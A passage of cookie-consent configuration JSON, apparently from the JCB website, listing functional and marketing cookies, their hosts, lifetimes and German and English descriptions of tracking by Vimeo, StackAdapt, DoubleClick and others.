owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"40a90c11-d037-4e18-b1fa-5484d09a3d98","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Mit diesen Cookies ist die Website in der Lage, erweiterte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten verwenden. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht einwandfrei.","GroupDescriptionOTT":"Mit diesen Cookies ist die Website in der Lage, erweiterte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten verwenden. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht einwandfrei.","GroupNameMobile":"Funktionelle Cookies","GroupNameOTT":"Funktionelle Cookies","GroupName":"Funktionelle Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","thirdPartyDescription":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","thirdPartyDescription":"Diese Domain ist im Besitz von Vimeo. Die Hauptgeschäftstätigkeit ist: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"d162b8f0-12cc-4761-914e-24c1440ceea6","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Diese Cookies können über unsere Website von unseren Werbepartnern gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Anzeigen auf anderen Websites zu zeigen. Sie speichern nicht direkt personenbezogene Daten, basieren jedoch auf einer einzigartigen Identifizierung Ihres Browsers und Internet-Geräts. Wenn Sie diese Cookies nicht zulassen, werden Sie weniger gezielte Werbung erleben.","GroupDescriptionOTT":"Diese Cookies können über unsere Website von unseren Werbepartnern gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Anzeigen auf anderen Websites zu zeigen. Sie speichern nicht direkt personenbezogene Daten, basieren jedoch auf einer einzigartigen Identifizierung Ihres Browsers und Internet-Geräts. Wenn Sie diese Cookies nicht zulassen, werden Sie weniger gezielte Werbung erleben.","GroupNameMobile":"Cookies für Marketingzwecke","GroupNameOTT":"Cookies für Marketingzwecke","GroupName":"Cookies für Marketingzwecke","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Dieses Cookie wird von Bing verwendet, um zu bestimmen, welche Anzeigen geschaltet werden sollen, die für den Endbenutzer relevant sein können, der die Website durchläuft.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Dies ist ein Cookie, das von Microsoft Bing Ads verwendet wird und ein Tracking-Cookie ist. Es ermöglicht uns, mit einem Benutzer zu interagieren, der zuvor unsere Website besucht hat.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Cookie-Name im Zusammenhang mit Dienstleistungen aus der Marketingautomatisierung und Lead-Generierungsplattform Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Wir nutzen im Rahmen der nutzungsbasierten Onlinewerbung den Dienst Custom Audiences der Meta Platforms, Inc., 1601 S. California Avenue, Palo Alto, CA 94304, USA (nachfolgend als \"Facebook\" bezeichnet). Zu diesem Zweck legen wir im Facebook-Werbeanzeigenmanager Zielgruppen von Nutzern auf Basis bestimmter Merkmale fest, die nachfolgend Werbeanzeigen innerhalb des Facebook-Netzwerks angezeigt bekommen. Die Nutzer werden von Facebook anhand der von ihnen angegebenen Profilinformationen sowie sonstigen durch die Benutzung von Facebook bereitgestellten Daten ausgewählt. Klickt ein Nutzer auf eine Werbeanzeige und gelangt anschließend auf unsere Website, erhält Facebook über das auf unserer Website eingebundene Facebook-Pixel die Information, dass der Nutzer auf das Werbebanner geklickt hat. Grundsätzlich wird dabei eine nicht-reversible und nicht-personenbezogene Prüfsumme (Hash-Wert) aus Ihren Nutzungsdaten generiert, die an Facebook zu Analyse-und Marketingzwecken übermittelt wird. Dabei wird ein Facebook-Cookie gesetzt. Dieser erfasst Informationen über Ihre Aktivitäten auf unserer Webseite (z.B. Surfverhalten, besuchte Unterseiten, etc.). Zur geografischen Aussteuerung von Werbung wird zudem Ihre IP-Adresse gespeichert und verwendet. Facebook Custom Audiences über die Kundenliste wird ebenso wie die Funktion „erweiterter Abgleich“ nicht von uns genutzt. Weitere Informationen über Zweck und Umfang der Datenerhebung und die weitere Verarbeitung und Nutzung der Daten durch Facebook sowie Ihre Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, können Sie den Datenschutzrichtlinien von Facebook entnehmen. Einstellungen dazu, welche Werbeanzeigen Ihnen auf Facebook angezeigt werden, können Sie unter diesem Link sowie in den Kontoeinstellungen von Facebook vornehmen.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google Conversion-Tracking-Cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Amazon nutzt diesen Server Cookie um Lastverteilung (Load Balancing) zu steuern","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dieses Cookie wird in der Regel von dotomi.com bereitgestellt und zu Werbezwecken verwendet.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"Dies ist ein Sitzungscookie. Dies ist ein Mustertyp-Cookie, bei dem eine zufällige 13-stellige Zahl an das Präfix _cs_ angehängt wird.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","thirdPartyDescription":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite der Network Advertising Initiative (NAI) unter https://www.networkadvertising.org besuchen.","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"Wir nutzen auf unserer Website das Online Marketing Tool DoubleClick by Google LLC, 1600 Amphitheatre Parkway Mountain View, CA 94043, USA. Verantwortliche Stelle für Nutzer in der EU/ dem EWR und der Schweiz ist Google Ireland Limited, Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Irland. DoubleClick setzt Cookies ein, um für die Nutzer relevante Anzeigen anzuzeigen, die Berichte zur Kampagnenleistung zu verbessern oder um zu vermeiden, dass Nutzer die gleichen Anzeigen mehrmals angezeigt bekommen. Google erfasst dafür über eine Cookie-ID welche Anzeigen in welchem Browser geschaltet werden. So wird ausgeschlossen, dass mehrfach die gleiche Anzeige geschaltet wird. Darüber hinaus kann DoubleClick mithilfe von Cookie-IDs sog. Conversions mit Bezug zu Anzeigen erfassen. Das ist etwa der Fall, wenn ein Nutzer eine DoubleClick-Anzeige sieht und später mit demselben Browser die Website des Werbetreibenden aufruft und dort etwas kauft.\nBeim Aufruf einer Seite, die DoubleClick nutzt und bei der das DoubleClick-Script zugelassen ist, baut Ihr Browser automatisch eine direkte Verbindung mit dem Server von Google auf. Unilever als Webseitenbetreiber hat keinen Einfluss auf den Umfang und die weitere Verwendung der Daten, die durch den Einsatz dieses Tools durch Google erhoben werden. Wir informieren Sie entsprechend unserem Kenntnisstand: Durch die Einbindung von DoubleClick erhält Google die Information, dass Sie den entsprechenden Teil unseres Internetauftritts aufgerufen oder eine Anzeige von uns angeklickt haben. Sofern Sie bei einem Dienst von Google registriert sind, kann Google den Besuch Ihrem Account zuordnen. Selbst wenn Sie nicht bei Google registriert sind bzw. sich nicht eingeloggt haben, besteht die Möglichkeit, dass der Anbieter Ihre IP-Adresse in Erfahrung bringt und speichert.\nWeitere Informationen zu DoubleClick by Google erhalten Sie unter https://www.google.de/doubleclick sowie zum Datenschutz bei Google allgemein: https://www.google.de/intl/de/policies/privacy. Alternativ können Sie die Webseite 